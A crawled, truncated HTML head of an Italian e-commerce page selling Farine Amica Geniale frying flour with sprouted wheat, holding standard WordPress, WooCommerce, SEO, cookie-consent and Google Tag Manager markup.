

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farineamicageniale.it/shop/farina-per-frittura/
body_size: 25643
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<script type="text/javascript" data-cookieconsent="ignore">
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag("consent", "default", {
ad_personalization: "denied",
ad_storage: "denied",
ad_user_data: "denied",
analytics_storage: "denied",
functionality_storage: "denied",
personalization_storage: "denied",
security_storage: "granted",
wait_for_update: 500,
});
gtag("set", "ads_data_redaction", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(
window,
document,
'script',
'dataLayer',
'GTM-M6BBFMCC'
);
</script>
<script type="text/javascript"
id="Cookiebot"
src="https://consent.cookiebot.com/uc.js"
data-implementation="wp"
data-cbid="1c3e7bf8-f101-498b-9b2a-bf4d6415fccf"
data-culture="IT"
data-blockingmode="auto"
></script>
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/97679cc9670b478821284ce5/script.js"></script>
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Farina per Frittura con Grano Germinato - Amica Geniale</title>
<meta name="description" content="La Farina per Frittura Amica Geniale è l’alleato perfetto in cucina per dar vita sempre ad un fritto compatto, asciutto e dorato." />
<link rel="canonical" href="https://www.farineamicageniale.it/shop/farina-per-frittura/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Farina per Frittura con Grano Germinato - Amica Geniale" />
<meta property="og:description" content="La Farina per Frittura Amica Geniale è l’alleato perfetto in cucina per dar vita sempre ad un fritto compatto, asciutto e dorato." />
<meta property="og:url" content="https://www.farineamicageniale.it/shop/farina-per-frittura/" />
<meta property="og:site_name" content="Farine Amica Geniale" />
<meta property="article:publisher" content="https://www.facebook.com/farineamicageniale/" />
<meta property="article:modified_time" content="2025-07-24T10:00:56+00:00" />
<meta property="og:image" content="https://www.farineamicageniale.it/wp-content/uploads/2022/04/farinaperfrittura_thumb.png" />
<meta property="og:image:width" content="290" />
<meta property="og:image:height" content="237" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.farineamicageniale.it/shop/farina-per-frittura/","url":"https://www.farineamicageniale.it/shop/farina-per-frittura/","name":"Farina per Frittura con Grano Germinato - Amica Geniale","isPartOf":{"@id":"https://www.farineamicageniale.it/#website"},"primaryImageOfPage":{"@id":"https://www.farineamicageniale.it/shop/farina-per-frittura/#primaryimage"},"image":{"@id":"https://www.farineamicageniale.it/shop/farina-per-frittura/#primaryimage"},"thumbnailUrl":"https://www.farineamicageniale.it/wp-content/uploads/2022/04/farinaperfrittura_thumb.png","datePublished":"2022-04-12T14:43:42+00:00","dateModified":"2025-07-24T10:00:56+00:00","description":"La Farina per Frittura Amica Geniale è l’alleato perfetto in cucina per dar vita sempre ad un fritto compatto, asciutto e dorato.","breadcrumb":{"@id":"https://www.farineamicageniale.it/shop/farina-per-frittura/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.farineamicageniale.it/shop/farina-per-frittura/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.farineamicageniale.it/shop/farina-per-frittura/#primaryimage","url":"https://www.farineamicageniale.it/wp-content/uploads/2022/04/farinaperfrittura_thumb.png","contentUrl":"https://www.farineamicageniale.it/wp-content/uploads/2022/04/farinaperfrittura_thumb.png","width":290,"height":237},{"@type":"BreadcrumbList","@id":"https://www.farineamicageniale.it/shop/farina-per-frittura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.farineamicageniale.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.farineamicageniale.it/shop-farine-amica-geniale/"},{"@type":"ListItem","position":3,"name":"Farina per Frittura"}]},{"@type":"WebSite","@id":"https://www.farineamicageniale.it/#website","url":"https://www.farineamicageniale.it/","name":"Farine Amica Geniale","description":"","publisher":{"@id":"https://www.farineamicageniale.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.farineamicageniale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.farineamicageniale.it/#organization","name":"Farine Amica Geniale","url":"https://www.farineamicageniale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.farineamicageniale.it/#/schema/logo/image/","url":"https://www.farineamicageniale.it/wp-content/uploads/2021/11/banner-share.jpg","contentUrl":"https://www.farineamicageniale.it/wp-content/uploads/2021/11/banner-share.jpg","width":1600,"height":900,"caption":"Farine Amica Geniale"},"image":{"@id":"https://www.farineamicageniale.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/farineamicageniale/","https://www.instagram.com/farineamicageniale/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farine Amica Geniale &raquo; Feed" href="https://www.farineamicageniale.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farine Amica Geniale &raquo; Feed dei commenti" href="https://www.farineamicageniale.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.farineamicageniale.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farineamicageniale.it%2Fshop%2Ffarina-per-frittura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.farineamicageniale.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farineamicageniale.it%2Fshop%2Ffarina-per-frittura%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.farineamicageniale.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/2zaiul8l/7qogw.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='jquery-selectBox-css' href='https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/2pnfial4/7qogw.css" media="all"/>
<style id='yith-wcwl-main-inline-css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.farineamicageniale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/epb690wz/7qogw.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/1fvvw1t/7qogw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/q8jlft75/7qogw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='megamenu-css' href='https://www.farineamicageniale.it/wp-content/uploads/maxmegamenu/style.css?ver=054e88' media='all' /> -->
<!-- <link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://www.farineamicageniale.it/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.4.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/31n5x35f/7qu0j.css" media="all"/>
<link rel='stylesheet' id='organia-google-fonts-css' href='//fonts.googleapis.com/css?family=Spartan%3Awght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<!-- <link rel='stylesheet' id='organia-style-css' href='https://www.farineamicageniale.it/wp-content/themes/organia-child/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/bootstrap.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://www.farineamicageniale.it/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://www.farineamicageniale.it/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://www.farineamicageniale.it/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://www.farineamicageniale.it/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://www.farineamicageniale.it/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://www.farineamicageniale.it/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-organia_flaticon-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/organia-icon.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='fw-option-type-icon-v2-pack-organia_fontawsome-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/fontawsome.css?ver=2.7.31' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/owl.theme.default.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/owl.carousel.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/animate.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='nice-select-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/nice-select.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/slick.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='lightcase-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/lightcase.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='organia-preset-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/preset.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='organia-theme-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/theme.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='organia-responsive-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/responsive.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='organia-preloader-css' href='https://www.farineamicageniale.it/wp-content/themes/organia/assets/css/preloader.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769453356' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-popup-css' href='https://www.farineamicageniale.it/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/6jzi038k/7qogw.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-7.css?ver=1769453357' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/qvcbxjfy/7qu0j.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6288-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-6288.css?ver=1769453357' media='all' />
<!-- <link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' /> -->
<!-- <link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://www.farineamicageniale.it/wp-content/plugins/newsletter/style.css?ver=9.1.1' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.farineamicageniale.it/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.farineamicageniale.it/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1695380019' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742801870' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742801882' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/g3tvw541/7qu0j.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
